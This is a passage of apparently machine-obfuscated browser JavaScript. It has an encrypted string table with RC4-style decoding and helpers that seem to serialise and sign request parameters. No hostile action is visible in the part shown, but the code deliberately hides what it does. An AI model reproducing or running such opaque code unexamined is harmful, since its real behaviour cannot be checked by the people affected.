-0x157)+tl(tH(tC(0x289),-(-0x2672*-0x1+-0x1c15+0x62*-0x1b)),0x782*0x5+-0x83b+0x1d3f*-0x1),tt[tC(0x5f9)](tl,tH('eNCY',-(0x74*0x4a+-0x874+-0x1*0x190f)),0x16fe+-0x1695+0x1*-0x59))+tl(tH(tC(0x2bb),-(-0x804+0x82c+-0xc*0x3)),0x24ac+0x75a*-0x2+0x2*-0xaf4)+tl(tt['NwSCZ'](tH,tC(0xe0),-(-0x15d5+0x1*0x145b+0x17c)),0x722+0x5*0xa9+-0x213*0x5),tl(tH(tC(0xb4),-(0x83*-0xe+0x1*0x1f20+-0x17f5)),-0x14d2+0x1733+-0x251))+tt[tC(0x65a)](tl,tH(tt[tC(0x367)],0x219d+-0x1*0x159a+-0x3*0x401),0x249e+0x11*0xd6+-0x1*0x32c4),tl(tH(tC(0x57f),0x480+-0x258d*-0x1+0x1505*-0x2),0x1*-0x24a7+-0x9*-0x456+-0xc5*0x3)),tl(tH(tt[tC(0x129)],0x1c69+-0x6*-0x439+-0x35b9),0x7*0x518+0x51*-0x7a+-0x46*-0xb))+tl(tH(tC(0x4cb),-0x1*-0x223+0x1605+-0x181e),0x457+-0x12e6+0xe9f)+tt[tC(0x422)](tl,tH(tC(0x74d),-0x1a5*0x15+-0x747+0x29dc),-0x193*-0x3+-0x13d9*0x1+0xf30)+tl(tH('poCi',0x3d*-0x93+-0x1421+0x3737),0x1abd+-0x9*0x3db+0x4f*0x1a)+tl(tH(tt[tC(0xff)],-0x1*0x150d+0x1770+0x1*-0x24f),-0x7d5+0x1199+0x17*-0x6c)+tt[tC(0x3c0)](tl,tH('OB^h',0x676*-0x3+-0x2f*0x25+0x1a44),0x1e9f+0x14ca+0x3359*-0x1),tl(tH(tt[tC(0x349)],-0x24cc+0xec3*0x1+0x1621),-0x16af+0x613+0x10ac))+tl(tH(tt[tC(0x26b)],0xf3*-0x12+0x1*0x80f+-0x1*-0x921),0x1adf*-0x1+-0x90+0x1b7f)+tt[tC(0x5f9)](tl,tH('n0RH',0x137d+-0x2*0xb14+-0x4*-0xb3),-0xd*0xb1+0x11ce+0x8c1*-0x1),tt[tC(0x4f4)](tl,tH(tC(0x42c),-0xf11+0x24d1+-0x159e),-0x128*-0x6+-0x2c4*0x9+0x1*0x1204))+tt['FrziV'](tl,tH('aJja',0x5b*-0x21+-0x233*0x1+-0xe13*-0x1),-0x9b9+0x1fde+-0x1*0x1615)+tt[tC(0x490)](tl,tH(tt[tC(0x192)],0x95*-0x5+-0x124c*-0x1+0x9*-0x1b1),-0x188d+-0x1cf8+-0x4df*-0xb),tl(tH(tC(0x73c),-0xa*-0x114+-0x20a7+0x1610),0xbfd+0x171d*0x1+0x4e*-0x73))+tt[tC(0xdd)](tl,tt[tC(0x34e)](tH,tt['liCux'],0x3b9*-0x2+-0x1*0xb74+0x1*0x1325),0x1*-0x9e9+-0x1797+0x2190),tl(tH(tC(0x305),0x1*0x104+0xa87+-0xb*0x106),0x1*-0x64b+-0x315+0x970))+tt[tC(0x6b7)](tl,tH(tC(0x599),-0x13eb+-0x1580+-0x13*-0x232),-0x92*-0x1f+-0x1e3b+0xc9d)+tl(tt[tC(0x65a)](tH,tC(0x2e5),0x425*-0x1+0x20b8+-0x1c47),0x1*0x1106+0x316+-0x140c)+tl(tH(tt[tC(0x417)],-0x1387*0x1+0x4c+-0x138b*-0x1),-0x120b+-0x1f1b+0x3136)+tt[tC(0x48f)](tl,tt[tC(0x7fc)](tH,tt[tC(0x3c2)],-0x4*0x93f+0xb*-0x16d+0x5*0xa99),-0xc44+0x107d+-0xf*0x47)+tt['bqjPO'](tl,tH(tC(0x217),-0x53*0x5f+-0x11b*-0x16+0x369*0x2),0x1*-0x2617+-0xad5*0x1+0x30fc)+tt[tC(0x556)](tl,tH(tC(0x181),0x1*0x9c1+-0x2670+0x1d08),-0xf4*-0x25+-0x10ba*0x1+-0x127a)+tt[tC(0x3c5)](tl,tH(tC(0x44b),0x26d8+0xd54*-0x1+0x4*-0x64a),0x1*0x1183+0xbea*0x2+-0x2947*0x1)+tl(tH('SOIL',0xf71*0x2+0x1284+-0x3107),-0x1a36+0x2170+-0x83*0xe)+tl(tH(tt[tC(0x183)],0x2203+0x74f+-0x4*0xa3c),0x200f+-0x1393*-0x1+0x2e*-0x11f)+tl(tt[tC(0x34e)](tH,tC(0x244),-0x112f+-0xed*-0x1b+-0x763),0x1c4*0x5+0xaf6+-0x13ba)+tl(tH('ekwA',0xc9c+0x3*0x316+0x1*-0x156e),0x2159+0x165d+-0x37a6)+tt[tC(0x7a4)](tl,tH('Pw!d',0xca2*-0x3+-0x451+0x2aae),0x838+-0xfaf+0x787)+tl(tH(tC(0xe5),-0x1d9b*-0x1+-0x1*0x2632+-0x183*-0x6),0x89*0x25+0xae5*0x3+-0x346c)+tt[tC(0x490)](tl,tH('7%gi',0x265b*-0x1+0x7*0x322+0x3d*0x47),0x1*-0x2d+-0x1*-0x19cf+-0x1992)+tl(tH(tt[tC(0x2f2)],0x1*0x9ce+-0x23f9+-0xb*-0x26d),-0xd*0x7+-0x1878+0x18e3*0x1)+tl(tt[tC(0x7fc)](tH,tt[tC(0x74a)],-0x3*0x710+0xd4e+-0x10d*-0x8),-0x815+-0x1789+0x1fae)+tl(tt[tC(0x74e)](tH,tC(0x30b),0x943+-0x1*0xacf+0x216),0x4c8+-0x1882+0x1*0x13ca)+tl(tt[tC(0x12c)](tH,tC(0x204),-0xe9d+0x6ad+0x87d),-0x1*-0x7fa+-0x2*0x24b+0xc*-0x47)+tl(tH(tC(0x74b),0x1cba+-0x137c+-0x9*0xf7),-0x1ff5+0x192e+-0x6d7*-0x1),tl(tt[tC(0x5f8)](tH,tC(0x50e),-0x6c9+-0xa3*0x3b+0x2cf4),0x4*-0x7c5+-0x197a+0x389e))+tl(tH(tC(0x344),-0x2054+-0x94c*-0x2+0xe59),0x203c*0x1+0x2224+-0x4250)+tl(tH(tC(0x53a),0x68+0x7*0x517+-0x2367),0x1d03+-0x1*0xd39+-0xfba)+tt[tC(0x48f)](tl,tH(tC(0x253),0x112f+-0x3e9*0x1+-0xc9f),-0x2129*-0x1+0x240d+-0x2*0x2293),tl(tH(tC(0x604),0x1*-0x237a+0xce*0x20+0xcd*0xd),0x1cab+-0x13*0x9d+-0x10f4)),tl(tt[tC(0x33c)](tH,tC(0x58f),-0x1fdf+0x595*-0x5+0x1*0x3c7a),-0x856+0xd87*0x1+0x1*-0x521)),tt[tC(0x7fc)](tl,tH(tC(0x470),-0x1409+0x1fab+0x6*-0x1d2),-0x2*-0x5eb+-0x1be*0x12+0x1396)),tl(tt[tC(0x473)](tH,tC(0x7af),0xebe+0x12b8+-0x21*0xfe),-0x1*-0xabd+0x1866+-0x2313))+tt[tC(0x48f)](tl,tt['AYPfj'](tH,'ZE%w',-0x2015+-0xf2a+0x2ffa),-0x2049+-0xa61+0x2aba)+tl(tH(tC(0x5f1),-0x2*0x1274+-0x3d2*0x5+-0x38c5*-0x1),-0x1631+0x19d7+-0x2*0x1cb)+tl(tt[tC(0x7a4)](tH,tC(0x234),0x1*-0x1688+-0x3*-0x4a3+0x965*0x1),0x4b+-0x2*0xf43+0x1e4b),tl(tt[tC(0x150)](tH,tC(0x637),-0x1cfc+0x1b3*-0x1+0x1f77),0x8b3+-0xc36*0x1+0x393)),tl(tt[tC(0x490)](tH,tt[tC(0x557)],-0x1d5d+0x1*0x219+0x1c10),0x14c9+0xbe9+0x1*-0x20a2))+tt['AgKtM'](tl,tH(tC(0x744),-0x2d*0xd5+0x16*0x21+0x23*0x103),-0x3*-0xef+-0x1be8+0x192b)+tl(tt[tC(0xc9)](tH,tt[tC(0xcf)],-0x1046*-0x1+-0xb2*0x23+0x8e3),-0x2*-0x826+0x2173+-0x1*0x31af)+tl(tH(tC(0x420),-0x12d*0x8+-0x2305+0x2d41),-0x19aa+0x24c3+-0x5*0x235)+tl(tt['FqRnU'](tH,tt['HwhoT'],-0xf37+0x66*-0xb+-0x51c*-0x4),0xae1*-0x2+-0x1c60+0x1*0x3232)+tt[tC(0x1db)](tl,tt[tC(0x1c8)](tH,tt[tC(0x6c4)],0x1bb8+0x417*-0x1+-0x16c9),0x1*-0x8aa+0x3*0x305+0x1*-0x55),tl(tH(tC(0x3e7),0x531+0x23ff+-0x19*0x19d),0x3be*-0x6+0x5*-0x583+0x3213))+tl(tH(tC(0x412),-0x1*-0x3ca+-0x1a73+0x178b),0x47*-0x31+-0x135a+0x7*0x4b7),tt[tC(0x10a)](tl,tH(tt[tC(0x266)],0x1f38+0x233d+0x2d*-0x175),0x6*0x5c5+-0x91f*0x1+-0x17f*0x11))+tl(tH(tC(0x6c9),0x25a9+0x2423+-0x48e3),0xa51+0x16b9+0xe*-0x25b)+tl(tH(tC(0x33f),0x1926+-0x214c+0x915),-0xf0f+0x13a*-0x3+0x12cd)+tl(tH('SHyf',-0x2424+0x207b+-0x499*-0x1),-0x1f98+-0x22f0*0x1+0x4298),tt[tC(0x103)](tl,tH(tC(0x45f),0x1*-0xaa6+-0x16b2+0x2249),0x62*0x4f+-0x23c9+0x59b))+tl(tH(tC(0x431),-0xc37+-0xe8d+0x1bb9),-0x967+0x31b*0x9+-0x127c)+tl(tt['eclJc'](tH,tC(0x665),0x2*-0xced+0x5ae+-0x1*-0x1523),-0x4d*-0x23+-0x2b7*-0x1+0x7*-0x1e2)+tt[tC(0x5f9)](tl,tt[tC(0x3c4)](tH,tt['RaCfM'],-0x1323*0x2+-0xce1*0x2+-0x68*-0xa0),-0x1*0xee5+0x7b+0x11*0xda)+tl(tt['AyZAC'](tH,tt[tC(0x32b)],-0x4d*-0x17+0x1e51+-0x1a*0x165),-0x5*0x2d8+-0x1a*0x167+0x32be)+tl(tt[tC(0x76d)](tH,tt[tC(0x7e2)],-0xae3+-0x11b6*0x1+0x43a*0x7),-0x25*-0x23+-0x2016*-0x1+-0x2515)+tl(tH(tC(0x6c3),0xa4c+0x1116*0x1+-0x266*0xb),0x1*0x1610+-0x10b8+-0x34*0x1a)+tl(tt[tC(0x556)](tH,tC(0x598),-0xccb+0x5fc+-0x14*-0x64),-0x11*0x6+-0x1bc5+0x1c3b),tl(tH(tC(0x745),0x2262+0x694*0x1+0x1*-0x27f2),0x1*0x2621+0x13a4+-0x53f*0xb))+tt[tC(0x1f8)](tl,tH(tC(0xce),-0x1*0x1eb3+-0x11c7+-0x29b*-0x13),-0x8ef+-0xbb6*-0x2+-0xe6d)+tl(tH(tC(0x1f1),-0xc7d+0x15e2+0x85c*-0x1),-0xfa7+0x10d7+0x18*-0xc)+tl(tt[tC(0x422)](tH,'jIo3',-0x21ad+0x11*-0x196+0x3db4),0x1d1a+-0x1f5*0x1+-0x1b15)+tl(tH(tC(0x3d7),-0x158a+0x540*0x1+0x115f),0x223c+0x128*0x4+-0x26cc)+tl(tH(tt[tC(0x1e4)],0x11*0x1bd+0x1a63*-0x1+-0x211),-0x8*0x36f+0x13e1*0x1+0x7a7)===tm)break;}catch(tL){}ty['push'](ty[tC(0x6ef)]());}else{tt['ziOdo'](this[_0x49ac0f[_0x2ee12a(0x77a+-0x2310+-0xe21*-0x2,tC(0xe8))][_0x25231a(0x610*0x3+-0x2ff*-0x6+-0x2280,tC(0x6b3))]],_0x445edc)&&this[_0x49cf02[_0x4bc309(0x240e+-0x239e+0x3c,tC(0xe8))][_0x1a6e4b(0xef+0x10d1+-0x1016,tC(0x6b3))]]!==null||(this[_0x532f27[_0xc6903a(-0xfe6+0x7*-0x4a3+0x7*0x701,'iit@')][tt['eKsjl'](_0xd360ae,-0x238+0x1432+-0x1050,tC(0x6b3))]]=[]);var ti={};return ti[_0x497f0c]=_0x556727,this[_0x23e10f[_0x51923f(-0x2*-0x716+0xb2e+-0x18ae,'iit@')][_0xdbbb8e(0x842+-0x1108+-0x14e*-0x8,'u%v#')]][_0x1c8130(0x228f+0x1122+-0x3202,'LdcF')](ti),_0x56845c[tt[tC(0xc9)](_0x202fb2,-0xcec*0x2+-0x29e*0x1+0x7f*0x3d,tC(0x382))](this,arguments);}}}else _0x4acc9f=new _0x5ad27f[(_0x16a933(-0x1c04+-0x1*-0x1c59+0xf*0x17,tC(0x6a2)))](_0x395cc2[_0x29295d(-0x57*0x17+0x1e4b+0x4f*-0x45,tC(0xe5))]),_0x2b1a64();}(tY,0x66cfb93019+0x12dd6b6763+-0x42204d5566),tM;}(window),ag,aI=(function(){var t9=[];return{'Ye':function(ta,tt,tP,tJ,tc){var tx=t8,tQ={'TysPL':function(tN,tm){return tN<tm;},'mBmIP':function(tN,tm){return tN%tm;},'wxJOm':function(tN,tm){return tN+tm;}};if('byeVf'===tx(0x6a5)){var tO,tf,tZ=[],tz=0xe82+-0x8c9+-0x5b9,th=_0x25fc5d;for(tO=0x2b2+-0x33*-0x34+-0x3*0x45a,_0x310ab5=_0x524079(_0x563ff9);tQ['TysPL'](tO,-0x9c9+-0x1917+0x23e0);tO++)tZ[tO]=tO;for(tO=0xcbf+-0x2635+0x1976;tO<0x6c9+0x3*-0x967+-0x59b*-0x4;tO++)tz=tQ['mBmIP'](tz+tZ[tO]+_0x271717[_0x262da2[-0x110+0x14b0+-0x1381]](tQ[tx(0x2a1)](tO,_0x3a37b6[_0x2f8ea8[0x1*0x77d+-0x1fdd+0x188b]])),0x1a36+0x640+-0x1f76),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf;tO=-0x2f9*0x9+-0x1921+0x3a*0xe5,tz=-0x11d7+0x2af*-0x7+0x24a0;for(var tM,tY=-0xadc+-0x21f3+0x2ccf*0x1;tY<_0x1bf539[_0x421e49[-0x2*0x4bd+-0xbeb+0x1590]]&&(tY%(0x1a86+-0x1ac3+-0x15*-0x3)==-0xaa1+0xd20+-0x27f||tY<-0x1a6f*-0x1+-0x136d*0x1+-0x31b);tY=tQ[tx(0x79a)](tM=tY,-0x154c+0xa*-0x84+0x1a75)){tz=(tz+tZ[tO=tQ[tx(0x79a)](tO,-0x3b7+0x11d1+0x4b3*-0x3)%(-0x1525*0x1+0x5b4*0x1+0x1071)])%(0xf9a+0x59*-0x2d+0x10b),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf,th+=_0x4f4bae[0xc7+0x2b*-0x90+0x1*0x1777](_0xb8323[_0x405b0c[0xbc9*0x1+0x1*-0x19c0+0xe16]](tY)^tZ[(tZ[tO]+tZ[tz])%(-0xff*0x11+-0x127f*-0x1+0x8*-0x12)]);}return th;}else tJ[tc]=tt,t9[aD(-0xd*0x1a5+-0x858+-0x8*-0x3ed,'LdcF')]([ta,tt,tP,tJ,tc]);},'nu':z};}());function as(t9,ta,tt,tP,tJ){var tc=t8,tx={'cnROL':function(tM,tY,tN){return tM(tY,tN);},'oMzjF':function(tM,tY){return tM+tY;},'RYwqW':'nV%h','IPGOP':tc(0x4de),'gIJiB':function(tM,tY,tN){return tM(tY,tN);}},tQ,tO=at[tx['cnROL'](aD,-0x2227+-0x206b+-0x288*-0x1b,'T9wH')](),tf=z,tZ=aD(-0x3*-0xbef+-0x6d*-0xb+-0x26fc,tc(0x5fb)),tz=tx[tc(0x53c)](Y+aD(-0x26b*0xc+0x1716+0x6a9,'@24v'),Y),th=tO[aD(-0x1cd3*-0x1+-0xecc+-0xd63*0x1,tc(0x4de))]();t9[th]=J[aD(0x4*0x30b+-0x971+0x1*-0x14f,tx[tc(0x726)])](ay(tx[tc(0x53c)](aQ[aD(0x34f*0x5+-0x1d7d+0xddb*0x1,tc(0xf9))](ta,tP,tJ),tf))),tt[-0x1e*-0xc7+0x10*-0x44+0x1*-0x1312]!==!(-0x238+0xcd6*0x1+0x54f*-0x2)?(tQ=a2[aD(-0x1097+0xf47+0x2c0,tc(0x568))](t9[tO[aD(0x32d*-0xa+-0x9ef*-0x1+0x1677,tx[tc(0x256)])]()],at[tx[tc(0xf8)](aD,-0x1*0x15ef+0xa35+0xd28,tc(0x175))]())+z,t9[tO[tx['gIJiB'](aD,-0x14b8+0x9*0x7b+0x11f1,tc(0x45e))]()]=al(J[aD(-0x1c24+-0x17cf+0x355f,tc(0x7af))](tO[aD(-0x3d*-0x7+-0x1906+0x18e7,tc(0x45e))]()+tQ+tO[aD(-0x6f*-0xf+-0x55b+-0x82,tx[tc(0x256)])]()))):t9[tO[aD(-0x157a+0x4*0x7e1+-0x87e,'oH!D')]()]=J[aD(0x8*-0x26f+-0x22a8+0x4a1*0xc,tc(0x7af))](al(J[aD(0xcaa+0x1043+-0x1*0x1b81,tc(0x7af))](ta)));}function aF(t9){var ta=t8,tt={'xIYmV':function(tQ,tO,tf){return tQ(tO,tf);},'MNzoJ':ta(0x3e9),'YPBtY':'YGb2','ZYeet':ta(0x204),'XrnFs':ta(0x449)},tP,tJ,tc,tx;return t9!=null&&(tP=at[aD(-0x1*-0xb53+-0xb2*0x27+0x1069,ta(0x1a9))](),(!at[aD(0x267e*0x1+-0x21bb+-0x40b,ta(0x4a3))]()||!tP[tt[ta(0x4e1)](aD,0x47a+-0x949*0x4+-0x854*-0x4,ta(0x163))]())&&(tJ=tP[aD(-0x16*-0x124+0x2*-0x824+0x22*-0x3e,ta(0x7a8))](),tc=tP[aD(0x21e*0xf+0x2*0x16f+-0x219f,ta(0x279))](),tx=tP[aD(-0x1e49*-0x1+-0x2683+0x9fd,tt['MNzoJ'])]()?tJ+at[aD(-0x5b*0x30+-0x403*0x2+0x19ad,tt[ta(0x741)])][aD(-0x2168*0x1+-0x1*0x24cb+0x4*0x11dd,tt['ZYeet'])]+tc:tJ+tc,a2[tt[ta(0x4e1)](aD,-0x1*-0xdc7+-0x31*-0x77+-0x71b*0x5,ta(0x7e9))](at[aD(-0x1045+0x499*-0x1+0x2b6*0x8,tt[ta(0x4b7)])](),tx)===t9));}function aR(t9){var ta=t8,tt={'TSHoe':ta(0x163),'pPTZU':'93tB','LrfWQ':function(tJ,tc,tx){return tJ(tc,tx);},'zGMMX':ta(0x449)};return t9!=null&&(!at[aD(0xac*0x4+0x23d*-0x7+0x491*0x3,'M17r')]()||!aZ[aD(-0x1199+0xc0e+0x631,tt[ta(0x2f9)])]())&&!!aZ[aD(0x1664+0x498+-0x1a68,tt[ta(0x61b)])]()&&(tP=aZ[tt['LrfWQ'](aD,0x138f+0x24e+-0x1549,ta(0x7a8))](),a2[aD(0xf6b+0xaaf*0x3+-0x2e71,'SRpD')](at[aD(0x1319*-0x1+0x3*-0xbb7+-0x3710*-0x1,tt[ta(0xfb)])](),tP)===t9);var tP;}function an(t9,ta,tt,tP){var tJ=t8,tc={'VDYQS':'@EGw','ZisCf':function(tx,tQ,tO){return tx(tQ,tO);},'PYCfk':function(tx,tQ){return tx!=tQ;},'MGImc':function(tx,tQ){return tx>tQ;},'MwnoA':function(tx,tQ,tO){return tx(tQ,tO);},'Nwhvv':function(tx,tQ,tO){return tx(tQ,tO);}};return!!(ta!=Q&&ta[aD(-0x1ec5+-0x1644+-0x369b*-0x1,tc[tJ(0x2e4)])]>0x2*0xde2+0x19be+-0x3582&&t9!=Q&&a2[aD(-0xebe*-0x1+-0x2146+-0xf4*-0x15,'MrTR')](t9,ta))||!!(tt!=Q&&tt[tc[tJ(0x1da)](aD,-0x17ec+-0x6*-0x5fb+-0x26*0x46,tJ(0x47c))]>0x1c5*0x6+-0x1*0x200f+0x1571&&t9!=Q&&a2[tc[tJ(0x1da)](aD,-0xd2b+-0x1*-0xbfe+0x2bd,'KgEE')](t9,tt))||tc[tJ(0x6a8)](tP,Q)&&tc[tJ(0x583)](tP[tc[tJ(0x747)](aD,-0x13*0xdb+-0x1*0x23b+-0x1*-0x140e,tJ(0x47c))],0x13b2+0x24bb+0xf*-0x3c3)&&tc['PYCfk'](t9,Q)&&ax[tc[tJ(0x4dd)](aD,0x6c+-0x432+0x4de,tJ(0x67a))](tP,t9);}function aT(t9,ta){var tt=t8,tP={'XyXFB':function(tO,tf){return tO>tf;},'gKhaY':function(tO,tf,tZ){return tO(tf,tZ);},'jgPae':tt(0x47c),'DwilH':function(tO,tf,tZ,tz,th){return tO(tf,tZ,tz,th);},'JqsbT':tt(0x533),'IMauz':function(tO,tf){return tO+tf;},'pNdBN':tt(0x5b0),'akyRd':'2^y8','lBDRm':'516z'},tJ,tc,tx,tQ=ai(t9);if(ta&&tP[tt(0x111)](ta[tP[tt(0x18c)](aD,-0x1041+0x3a9*0x1+-0xe*-0x103,tP[tt(0x140)])],-0x6a3*-0x1+0x1596+-0x121*0x19)){for(tJ=-0x283+0x1*0x186+0xfd,tc=ta[tP[tt(0x18c)](aD,0xae8+0x205c+-0x3*0xde6,tt(0x47c))];tJ<tc;tJ++)if(tx=ta[tJ],tP[tt(0x119)](an,tQ,tx[aD(0x1e87+-0x2679+0x8d2,tP[tt(0x65e)])+aD(0x1*0x1d4b+0x423*-0x3+-0x1003,tt(0x5a7))],tx[tP['IMauz'](tP[tt(0x18c)](aD,0xa99+0x7*0x4bd+-0x2ab3*0x1,tP[tt(0x51f)]),aD(0x317+-0x4e4+0x291,tP[tt(0x7ca)]))],tx[tP[tt(0xda)](aD(0x237d*0x1+-0x281*0xf+0x374,tt(0x52b)),aD(-0x18a7+-0x1*0xf1b+-0x5d7*-0x7,tP['lBDRm']))]))return!(-0x1289+0x22c4+0x569*-0x3);}return!(-0x9b3+0x119e+-0x7ea);}function ad(t9,ta){var tt=t8,tP={'wjnWg':tt(0x45e),'oWyKE':function(tf,tZ,tz){return tf(tZ,tz);},'RRGVR':function(tf,tZ){return tf<tZ;},'dMcEA':'e6Dr','vozFI':tt(0x531),'mydvF':function(tf,tZ){return tf>tZ;}},tJ,tc,tx,tQ,tO;if(t9==null)return!(-0x1*0x222b+0x21e9+0x43*0x1);tJ=!(0x481*0x1+-0x5*0x679+0x7*0x3fb);try{if(tc=at[aD(0xa7d+0x25*-0x51+-0x2fe*-0x1,tt(0x5a2))](),tx=tc[aD(0x20ba+-0x1ada*0x1+-0x454,tP[tt(0x447)])](),typeof t9===B){if(a2[tP['oWyKE'](aD,-0x132f+-0x12d7*0x2+0x3a6e,tt(0x3f5))](t9)){if(ta)return tJ;for(tQ=-0x2233+-0x6b9*-0x1+0x1*0x1b7a,tO=t9[aD(-0x2*0x1376+-0xf86*0x1+0x3804,tt(0x47c))];tP[tt(0x3cc)](tQ,tO);tQ++)if(ad(t9[tQ],!(0x758+0x2*0x8b3+-0x18be))){tJ=!(-0xab8+-0x337*0x5+0x1acb);break;}}else a2[aD(0x7*-0x3c4+0x14e7+0x301*0x2,tP[tt(0x40a)])](t9)[aD(0x2b*0x83+0xb7*-0x1d+-0xbd,tt(0x350))](tx)>-(0xb5f+0x1*-0x1505+0x9a7)&&(tJ=!(-0x1932+0x8*-0xf+0x522*0x5));}else a2[aD(-0x1*-0x234e+-0x14f5+-0xd4b*0x1,tP[tt(0x196)])](t9)&&tP[tt(0x764)](t9[aD(0x56e+-0x7c*0x1a+0x7b3,tt(0x350))](tx),-(0xb*0x2a2+-0xb8*-0x35+-0x430d))&&(tJ=!(0x61*0x60+0xa5c+-0x2ebc));}catch(tf){return tJ;}return tJ;}function aS(t9,ta){var tt=t8,tP={'exfVK':function(tO,tf,tZ){return tO(tf,tZ);},'QdJLz':'d4b9','qjFQg':function(tO,tf){return tO+tf;},'jJePV':function(tO,tf,tZ){return tO(tf,tZ);},'skvWS':function(tO,tf){return tO===tf;},'efDRn':tt(0x757),'cypPJ':tt(0x68d),'OOEPL':tt(0x687)},tJ,tc,tx,tQ=[];for(tJ in t9)J[tP[tt(0x4f8)](aD,-0x4f4*-0x4+-0xb63+-0x6e8,tt(0x15a))][aD(0x1e84+0xc3*-0xf+0x1229*-0x1,tP[tt(0x3a3)])][aD(0x160*0x17+-0x18c4+0x1e7*-0x3,'j7WD')][aD(-0x51*-0x60+-0x1*0xb01+-0x1234,'Pw!d')](t9,tJ)&&(tc=ta?tP[tt(0x755)](ta+aD(-0x1c4a+0x287*0xb+0x1bd,tt(0x5d5)),tJ)+aD(0x1779+0x142d+-0x2a5d,tt(0x7d8)):tJ,tx=t9[tJ],tQ[tP[tt(0x7d3)](aD,0x16bd+0x2*0x6b5+0x113c*-0x2,tt(0x18f))](tx!==null&&tP[tt(0x4ac)](typeof tx,B)?aS(tx,tc):tP[tt(0x755)](J[aD(-0x863*0x1+0x7*-0x453+0x2814,tt(0x7af))](tc),aD(0xe0+-0x11*-0xf+0x1*-0x17,tP[tt(0x433)]))+J[aD(0x209e+-0xe*-0xcb+-0x1*0x2a4c,'nV%h')](tx)));return tQ[aD(0x1dea+-0x295*0xd+0x559,tP[tt(0x616)])](aD(-0x184*-0x4+-0xbb3+-0x1*-0x6f3,tP['OOEPL']));}function ak(t9,ta,tt){var tP=t8,tJ={'iAOGk':tP(0x15a),'VzaoQ':function(th,tM,tY){return th(tM,tY);},'JEvOE':tP(0x2c1),'yjVwy':function(th,tM){return th+tM;},'GtsFL':'qg4Z','ZmAqy':function(th,tM,tY){return th(tM,tY);},'GwdcN':function(th,tM,tY){return th(tM,tY);},'AmTKv':function(th,tM,tY){return th(tM,tY);},'PAdam':tP(0x744),'oNoVY':function(th,tM,tY){return th(tM,tY);},'gHxke':tP(0x431),'ZHYif':tP(0x2c0),'iMYnr':'pxG!','jlCmZ':tP(0x18f),'SMTys':function(th,tM,tY){return th(tM,tY);},'ODAEY':function(th,tM){return th==tM;},'WwnUK':function(th,tM,tY){return th(tM,tY);},'OtTFa':'PLM1'},tc,tx,tQ,tO,tf,tZ,tz;if(typeof ta!==B)return t9;if(t9==null)return tJ['oNoVY'](aS,ta,!(-0x1*-0x2677+-0x28*0xc7+-0x75e));if(!a2[aD(0x913*-0x1+-0x10*0x146+0x1e81,tP(0x531))](t9))return ta;if(tt!=null){if(tP(0x28a)===tP(0x28a)){for(tc=a2[aD(0x235*0xa+0x1*-0x1392+0x1f3*-0x1,tP(0x11e))](ta),tx=-0x2279+0x9*0x101+0x1970,tQ=tc[aD(0x1d1c+0x1852+0x2*-0x19ee,tP(0x47c))];tx<tQ;tx++)tt[aD(-0x1*0x5db+-0x820+0xfa4,tJ[tP(0xef)])](tc[tx],ta[tc[tx]]);return tt;}else _0x12de14={},_0x480e62={},_0x1763f0[_0x3222e6(0x2199*-0x1+-0x668+-0x84e*-0x5,tJ[tP(0x722)])][tJ[tP(0x1b9)](_0x389e85,0x734*-0x1+0x9fc+0x2*-0xa3,tP(0x744))](_0x5f3ed7,_0x1a9a72(0x989*-0x1+-0x990+0x5*0x40f,tJ[tP(0x43f)]),(_0x57a940[tJ[tP(0x22d)](_0x182e70(-0x1bf+0x256e+-0x2294,tP(0x271)),tJ['VzaoQ'](_0x2aa537,0x13*0x34+-0x1*0x1849+0x15d4,tJ[tP(0x5ab)]))]=_0x1d1475[tJ[tP(0x685)](_0x2b1f30,0x2298+-0x1954+-0x7bb,tP(0x702))](_0x302684?_0xe93ebb[tJ[tP(0x685)](_0x1ae51d,-0x22fe+0x164a+-0x5*-0x2ce,tP(0x662))]:_0x246a9c[tJ[tP(0x54d)](_0x492011,0x2184+-0x225+-0x9c*0x31,tP(0x7de))],_0x47b93a),_0x1d0995)),_0x5d8cff[tJ['AmTKv'](_0x5981c2,0x1831+-0xe90+-0x2b4*0x3,tP(0x15a))][tJ['GwdcN'](_0x58a026,-0xbfd+-0x1bca+0x2949,tJ[tP(0x2f7)])](_0x5290f4,tJ[tP(0x3be)](_0x2563f9,0x2*0x127c+0x500*0x5+-0x1f5*0x1f,tP(0x664)),(_0x19ea8e[_0xbce2b5(0xb85+0xf6+-0x63*0x1d,tP(0x748))+_0x13d70f(-0x1269+-0x57c+0x502*0x5,tP(0x7a9))]=function(){var th=tP;return _0x300163[_0x2d2208(0x455+0x123b+-0x155e,th(0x2c1))];},_0x23eff9));}try{if('dVbdI'!==tJ['ZHYif'])_0x1881bf[_0xe9dece[-0x243f+-0x190f*-0x1+0x1*0xb57]](_0x24fef9[-0x189*0xe+0x8*0x3ce+-0x8dd](_0x5850c3[-0x261b+0x1ca3*-0x1+0x42d9]())),_0x5dd24b=_0x38098e[_0x5ea7d1[-0x28*0xcd+-0x2452+0x4485]];else{if(tO=J[aD(-0xb2+-0x1cfb*-0x1+0x1*-0x1ae1,tJ[tP(0x4d3)])][aD(0x1*0x1389+-0x25*-0x26+0x9e*-0x27,tP(0x2cb))](t9),a2[tJ['GwdcN'](aD,0x4a*-0x2e+0x1ead+-0xfd0,tP(0x3f5))](tO)){for(tZ in(tf={},ta))tf[tZ]=ta[tZ];return tO[aD(0x1f83+0x1*-0x119+-0x1cbb,tJ[tP(0x56f)])](tf),J[aD(0x23b3+-0x1*0x1bb6+-0x695,tP(0x79d))][aD(0x1*-0x315+-0x12c1+-0x20*-0xb9,'3GoB')](tO);}for(tz in(tf={},tO))tf[tz]=tO[tz];for(tZ in ta)tf[tZ]=ta[tZ];return J[tJ[tP(0x408)](aD,-0x255b+-0x19e3+-0x5*-0xcee,tP(0x79d))][tJ[tP(0x54d)](aD,-0x12f1+-0x1b7*-0x11+-0x8ec,tP(0x55c))](tf);}}catch(th){return tJ[tP(0x69a)](t9,null)||t9===z?aS(ta,!(-0x899+0x15ff+0x17d*-0x9)):tJ[tP(0x22d)](t9,tJ[tP(0x23e)](aD,0x1338+-0x6a3*-0x3+0x1cd*-0x15,tJ[tP(0x36c)]))+tJ[tP(0x23e)](aS,ta,!(0xcfa+-0xee5*0x1+0x1ec));}}function ao(t9,ta,tt){var tP=t8,tJ={'pFbip':function(tf,tZ,tz){return tf(tZ,tz);},'ztaBu':tP(0xe8),'BnQeZ':function(tf,tZ){return tf+tZ;},'KwSSF':function(tf,tZ){return tf+tZ;},'ebkfs':function(tf,tZ){return 